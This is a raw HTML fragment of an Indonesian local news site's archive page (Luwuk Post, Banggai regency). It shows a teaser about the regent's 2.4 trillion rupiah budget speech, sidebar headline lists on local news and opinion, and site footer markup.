		<div class="content-thumbnail"><a href="https://luwukpost.id/2023/10/13/rapat-paripurna-dprd-bupati-banggai-target-pad-24-triliun/" itemprop="url" title="Tautan ke: Rapat Paripurna DPRD, Bupati Banggai : Target APBD 2,4 Triliun" rel="bookmark"><img width="300" height="171" src="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40-300x171.jpeg" class="attachment-medium size-medium wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40-300x171.jpeg 300w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40-1024x584.jpeg 1024w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40-768x438.jpeg 768w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40-1536x876.jpeg 1536w, https://luwukpost.id/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-13-at-08.15.40.jpeg 1577w" sizes="(max-width: 300px) 100vw, 300px" title="WhatsApp Image 2023-10-13 at 08.15.40" /></a></div>
		<div class="item-article">
			
			<header class="entry-header">
				<h2 class="entry-title" itemprop="headline">
					<a href="https://luwukpost.id/2023/10/13/rapat-paripurna-dprd-bupati-banggai-target-pad-24-triliun/" itemscope="itemscope" itemtype="https://schema.org/url" title="Tautan ke: Rapat Paripurna DPRD, Bupati Banggai : Target APBD 2,4 Triliun" rel="bookmark">Rapat Paripurna DPRD, Bupati Banggai : Target APBD 2,4 Triliun</a>				</h2>

			</header><!-- .entry-header -->

			<div class="entry-meta">
				<div class="gmr-metacontent"><span class="cat-links"><a href="https://luwukpost.id/kategori/berita/" rel="category tag">Berita</a>, <a href="https://luwukpost.id/kategori/headlines/" rel="category tag">Headlines</a></span><span class="posted-on"><span class="byline">|</span><time class="entry-date published" itemprop="datePublished" datetime="2023-10-13T09:45:39+08:00">Jumat, 13 Oktober 2023</time><time class="updated" datetime="2023-10-13T14:05:17+08:00">Jumat, 13 Oktober 2023</time></span><span class="screen-reader-text">oleh <span class="entry-author vcard screen-reader-text" itemprop="author" itemscope="itemscope" itemtype="https://schema.org/person"><a class="url fn n" href="https://luwukpost.id/author/admin/" title="Tautan ke: Luwuk Post" itemprop="url"><span itemprop="name">Luwuk Post</span></a></span></span></div>			</div><!-- .entry-meta -->

			<div class="entry-content entry-content-archive" itemprop="text">
				<p>LUWUK, LUWUK POST — Bupati Banggai, Ir. H. Amirudin, MM, AIFO menyampaikan <a class="read-more" href="https://luwukpost.id/2023/10/13/rapat-paripurna-dprd-bupati-banggai-target-pad-24-triliun/" title="Rapat Paripurna DPRD, Bupati Banggai : Target APBD 2,4 Triliun" itemprop="url">Selengkapnya&#8230;</a></p>
			</div><!-- .entry-content -->

		</div><!-- .item-article -->

	
	</div><!-- .gmr-box-content -->

</article><!-- #post-## -->
</div><div class="inf-pagination"></div>
			<div class="text-center gmr-newinfinite">
				<div class="page-load-status">
					<div class="loader-ellips infinite-scroll-request gmr-ajax-load-wrapper gmr-loader">
						<div class="gmr-ajax-wrap">
							<div class="gmr-ajax-loader">
								<div></div>
								<div></div>
							</div>
						</div>
					</div>
					<p class="infinite-scroll-last">Tidak Ada Lagi Postingan yang Tersedia.</p>
					<p class="infinite-scroll-error">Tidak ada lagi halaman untuk dimuat.</p>
				</div><p><button class="view-more-button heading-text">Lihat Selengkapnya</button></p>
			</div>
			
	</main><!-- #main -->
	</div>
		</div></div><!-- #primary -->


<aside id="secondary" class="widget-area col-md-sb-r pos-sticky" role="complementary" >
	<div id="media_image-34" class="widget widget_media_image"><img width="1067" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg" class="image wp-image-103315  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1.jpeg 1067w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-768x1152.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-24-at-19.59.09-1-1024x1536.jpeg 1024w" sizes="auto, (max-width: 1067px) 100vw, 1067px" title="WhatsApp Image 2025-12-24 at 19.59.09 (1)" /></div><div id="media_image-31" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg" class="image wp-image-102199  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-1-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13 (1)" /></div><div id="media_image-32" class="widget widget_media_image"><img width="1280" height="904" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg" class="image wp-image-102200  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13.jpeg 1280w, https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-15.34.13-768x542.jpeg 768w" sizes="auto, (max-width: 1280px) 100vw, 1280px" title="WhatsApp Image 2025-09-08 at 15.34.13" /></div><div id="media_image-22" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_001.png" class="image wp-image-101876  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_001" /></div><div id="media_image-23" class="widget widget_media_image"><img width="595" height="841" src="https://luwukpost.id/wp-content/uploads/2025/08/BERITA-ACARA-HASIL-SELEKSI-BPSK-KAB-BANGGAI20250807_20_002.png" class="image wp-image-101877  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="BERITA ACARA HASIL SELEKSI BPSK KAB BANGGAI20250807_20_002" /></div><div id="media_image-18" class="widget widget_media_image"><img width="1140" height="1600" src="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg" class="image wp-image-101051  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42.jpeg 1140w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-768x1078.jpeg 768w, https://luwukpost.id/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-04-at-23.39.42-1094x1536.jpeg 1094w" sizes="auto, (max-width: 1140px) 100vw, 1140px" title="WhatsApp Image 2025-06-04 at 23.39.42" /></div><div id="newkarma-rp-3" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Metro<a href="/kategori/metro" class="widget-url" title="Tautan ke: /kategori/metro"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2026/01/IMG-20260110-WA0059-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20260110-WA0059" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2026/01/11/muhammad-iqbal-abdullah-k-mari-terpilih-kembali-pimpin-amsi-sulteng-2026-2030/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030">Muhammad Iqbal–Abdullah K Mari Terpilih Kembali Pimpin AMSI Sulteng 2026–2030</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 11 Januari 2026</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-1536x1536.jpg 1536w, https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251123-WA0067-2048x2048.jpg 2048w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20251123-WA0067" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/23/perayaan-12-tahun-gmni-luwuk-banggai-dipenuhi-aksi-kemanusiaan/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan">Perayaan 12 Tahun GMNI Luwuk Banggai Dipenuhi Aksi Kemanusiaan</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 23 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/11/IMG-20251106-WA0019-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251106-WA0019" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/11/08/olimpiade-skk-migas-2025-di-balikpapan-perkuat-sinergi-antar-mitra/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra">Olimpiade SKK Migas 2025 di Balikpapan: Perkuat Sinergi Antar Mitra</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Sabtu, 8 November 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG_20251005_151240_516-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG_20251005_151240_516" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/05/sop-dijalankan-panitia-road-race-2025-banggai-pastikan-penanganan-cepat-dan-tepat/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat">SOP Dijalankan, Panitia Road Race 2025 Banggai Pastikan Penanganan Cepat dan Tepat</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Minggu, 5 Oktober 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/10/IMG-20251003-WA0045-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20251003-WA0045" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/10/03/bantuan-sosial-banggai-diawasi-kejari-penerima-wajib-hati-hati/" class="rp-title" style="color:#ffffff" itemprop="url" title="Tautan ke: Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati">Bantuan Sosial Banggai Diawasi Kejari, Penerima Wajib Hati-hati</a>									<div class="gmr-metacontent" style="color:#eeee22">
										<div class="date-links">Jumat, 3 Oktober 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="newkarma-rp-7" class="widget newkarma-widget-post"><h3 class="widget-title"><span>Opini<a href="/kategori/opini" class="widget-url" title="Tautan ke: /kategori/opini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M17 12v-.09a.88.88 0 0 0-.06-.28a.72.72 0 0 0-.11-.19a1 1 0 0 0-.09-.13l-2.86-3a1 1 0 0 0-1.45 1.38L13.66 11H8a1 1 0 0 0 0 2h5.59l-1.3 1.29a1 1 0 0 0 0 1.42a1 1 0 0 0 1.42 0l3-3a1 1 0 0 0 .21-.32A1 1 0 0 0 17 12Z"/><path fill="currentColor" d="M12 2a10 10 0 1 0 10 10A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8a8 8 0 0 1-8 8Z"/></svg></a></span></h3>			<div class="newkarma-rp-widget">
				<div class="newkarma-rp">
					<ul>
													<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-08-at-22.04.24-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="WhatsApp Image 2025-09-08 at 22.04.24 (1)" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/09/08/menguatnya-bawaslu-pasca-putusan-mahkamah-konstitusi-nomor-104-puu-xxiii-2025-menata-ulang-relasi-kelembagaan-pemilu/" class="rp-title" itemprop="url" title="Tautan ke: Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu">Menguatnya Bawaslu Pasca Putusan Mahkamah Konstitusi Nomor 104/PUU-XXIII/2025 Menata Ulang Relasi Kelembagaan Pemilu</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 8 September 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama." rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/08/IMG-20250811-WA0110-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250811-WA0110" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/08/11/bangga-akhirnya-banggai-menjadi-kabupaten-layak-anak-tingkat-pratama/" class="rp-title" itemprop="url" title="Tautan ke: Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.">Bangga! Akhirnya Banggai Menjadi Kabupaten Layak Anak tingkat Pratama.</a>									<div class="gmr-metacontent">
										<div class="date-links">Senin, 11 Agustus 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0044-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250618-WA0044" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/21/vertigo-saat-dunia-terasa-berputar-apa-yang-sebenarnya-terjadi/" class="rp-title" itemprop="url" title="Tautan ke: Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?">Vertigo: Saat Dunia Terasa Berputar, Apa yang Sebenarnya Terjadi?</a>									<div class="gmr-metacontent">
										<div class="date-links">Sabtu, 21 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250620-WA0129-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20250620-WA0129" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/20/harapan-penanggulangan-stunting-di-banggai-semakin-terbuka/" class="rp-title" itemprop="url" title="Tautan ke: Harapan Penanggulangan Stunting di Banggai Semakin Terbuka">Harapan Penanggulangan Stunting di Banggai Semakin Terbuka</a>									<div class="gmr-metacontent">
										<div class="date-links">Jumat, 20 Juni 2025</div>									</div>
								</div>
							</li>
														<li class="has-post-thumbnail clearfix">
								<div class="content-thumbnail"><a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar" rel="bookmark"><img width="150" height="150" src="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-150x150.jpg 150w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043-768x768.jpg 768w, https://luwukpost.id/wp-content/uploads/2025/06/IMG-20250618-WA0043.jpg 1024w" sizes="auto, (max-width: 150px) 100vw, 150px" title="IMG-20250618-WA0043" /></a></div>								<div class="gmr-rp-content">
									<a href="https://luwukpost.id/2025/06/19/mencegah-kejang-pada-orang-dewasa-dari-rumah-langkah-sederhana-yang-berdampak-besar/" class="rp-title" itemprop="url" title="Tautan ke: Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar">Mencegah Kejang pada Orang Dewasa dari Rumah: Langkah Sederhana yang Berdampak Besar</a>									<div class="gmr-metacontent">
										<div class="date-links">Kamis, 19 Juni 2025</div>									</div>
								</div>
							</li>
												</ul>
				</div>
			</div>
			</div><div id="media_image-8" class="widget widget_media_image"><img width="330" height="600" src="https://luwukpost.id/wp-content/uploads/2025/01/img_Asset-37_om.png" class="image wp-image-99640  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" title="img_Asset 37_om" /></div></aside><!-- #secondary -->

			</div><!-- .row -->
		</div><!-- .container -->
		<div id="stop-container"></div>
	</div><!-- .gmr-content -->
</div><!-- #site-container -->




	<footer id="colophon" class="site-footer" role="contentinfo" >
		<div class="container">
				<div class="clearfix footer-content">
					<div class="gmr-footer-logo pull-left"><a href="https://luwukpost.id/" class="custom-footerlogo-link" itemprop="url" title="Luwukpost.id"><img src="https://luwukpost.id/wp-content/uploads/2024/10/White_LuwukPost_1_logo.png" alt="Luwukpost.id" title="Luwukpost.id" itemprop="image" /></a></div><div align="" class="lp-address"></div><a href="https://wa.me/82347033222?text=Info%20pemasangan%20iklan%20"><img class="alignnone wp-image-518" src="https://luwukpost.id/wp-content/uploads/2024/10/109-whatsapp-90x90-1.png" alt="WhatsApp Icon" width="30" height="30" /></a>					<ul class="footer-social-icon pull-right"><li><a href="#" title="Facebook" class="facebook" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131c.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z"/></g></svg></a></li><li><a href="#" title="Twitter" class="twitter" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" viewBox="0 0 24 24"><path fill="currentColor" d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584l-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"></path></svg></a></li><li><a href="#" title="Instagram" class="instagram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 16"><g fill="currentColor"><path d="M8 0C5.829 0 5.556.01 4.703.048C3.85.088 3.269.222 2.76.42a3.917 3.917 0 0 0-1.417.923A3.927 3.927 0 0 0 .42 2.76C.222 3.268.087 3.85.048 4.7C.01 5.555 0 5.827 0 8.001c0 2.172.01 2.444.048 3.297c.04.852.174 1.433.372 1.942c.205.526.478.972.923 1.417c.444.445.89.719 1.416.923c.51.198 1.09.333 1.942.372C5.555 15.99 5.827 16 8 16s2.444-.01 3.298-.048c.851-.04 1.434-.174 1.943-.372a3.916 3.916 0 0 0 1.416-.923c.445-.445.718-.891.923-1.417c.197-.509.332-1.09.372-1.942C15.99 10.445 16 10.173 16 8s-.01-2.445-.048-3.299c-.04-.851-.175-1.433-.372-1.941a3.926 3.926 0 0 0-.923-1.417A3.911 3.911 0 0 0 13.24.42c-.51-.198-1.092-.333-1.943-.372C10.443.01 10.172 0 7.998 0h.003zm-.717 1.442h.718c2.136 0 2.389.007 3.232.046c.78.035 1.204.166 1.486.275c.373.145.64.319.92.599c.28.28.453.546.598.92c.11.281.24.705.275 1.485c.039.843.047 1.096.047 3.231s-.008 2.389-.047 3.232c-.035.78-.166 1.203-.275 1.485a2.47 2.47 0 0 1-.599.919c-.28.28-.546.453-.92.598c-.28.11-.704.24-1.485.276c-.843.038-1.096.047-3.232.047s-2.39-.009-3.233-.047c-.78-.036-1.203-.166-1.485-.276a2.478 2.478 0 0 1-.92-.598a2.48 2.48 0 0 1-.6-.92c-.109-.281-.24-.705-.275-1.485c-.038-.843-.046-1.096-.046-3.233c0-2.136.008-2.388.046-3.231c.036-.78.166-1.204.276-1.486c.145-.373.319-.64.599-.92c.28-.28.546-.453.92-.598c.282-.11.705-.24 1.485-.276c.738-.034 1.024-.044 2.515-.045v.002zm4.988 1.328a.96.96 0 1 0 0 1.92a.96.96 0 0 0 0-1.92zm-4.27 1.122a4.109 4.109 0 1 0 0 8.217a4.109 4.109 0 0 0 0-8.217zm0 1.441a2.667 2.667 0 1 1 0 5.334a2.667 2.667 0 0 1 0-5.334z"/></g></svg></a></li><li><a href="#" title="Youtube" class="youtube" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1.13em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597c-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821c11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205l-142.739 81.201z" fill="currentColor"/></svg></a></li><li><a href="#" title="Tiktok" class="tiktok" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="0.88em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 448 512"><path d="M448 209.91a210.06 210.06 0 0 1-122.77-39.25v178.72A162.55 162.55 0 1 1 185 188.31v89.89a74.62 74.62 0 1 0 52.23 71.18V0h88a121.18 121.18 0 0 0 1.86 22.17A122.18 122.18 0 0 0 381 102.39a121.43 121.43 0 0 0 67 20.14z" fill="currentColor"/></svg></a></li><li><a href="#" title="Telegram" class="telegram" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path d="M16 .5C7.437.5.5 7.438.5 16S7.438 31.5 16 31.5c8.563 0 15.5-6.938 15.5-15.5S24.562.5 16 .5zm7.613 10.619l-2.544 11.988c-.188.85-.694 1.056-1.4.656l-3.875-2.856l-1.869 1.8c-.206.206-.381.381-.781.381l.275-3.944l7.181-6.488c.313-.275-.069-.431-.482-.156l-8.875 5.587l-3.825-1.194c-.831-.262-.85-.831.175-1.231l14.944-5.763c.694-.25 1.3.169 1.075 1.219z" fill="currentColor"/></svg></a></li><li><a href="https://luwukpost.id/feed/" title="RSS" class="rss" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 20 20"><path d="M14.92 18H18C18 9.32 10.82 2.25 2 2.25v3.02c7.12 0 12.92 5.71 12.92 12.73zm-5.44 0h3.08C12.56 12.27 7.82 7.6 2 7.6v3.02c2 0 3.87.77 5.29 2.16A7.292 7.292 0 0 1 9.48 18zm-5.35-.02c1.17 0 2.13-.93 2.13-2.09c0-1.15-.96-2.09-2.13-2.09c-1.18 0-2.13.94-2.13 2.09c0 1.16.95 2.09 2.13 2.09z" fill="currentColor"/></svg></a></li></ul>				</div>
				<span class="pull-left theme-copyright">© 2024 | luwukpost.id - Powered by <a href="https://www.niagahoster.co.id/cart?product=hosting%3Ahostinger_business&amp;period=12&amp;referral_type=cart_link&amp;REFERRALCODE=IZXFANDYBGQR&amp;referral_id=01944a76-d727-73fb-8f9b-2df067af8aa3">Hostinger</a></span>				<ul id="copyright-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://luwukpost.id/tentang-kami/" itemprop="url">Tentang Kami</a></li>
<li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://luwukpost.id/kode-etik-jurnalistik/" itemprop="url">Kode Etik Jurnalistik</a></li>
<li id="menu-item-41" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41"><a href="https://luwukpost.id/pedoman-media-siber/" itemprop="url">Pedoman Media Siber</a></li>
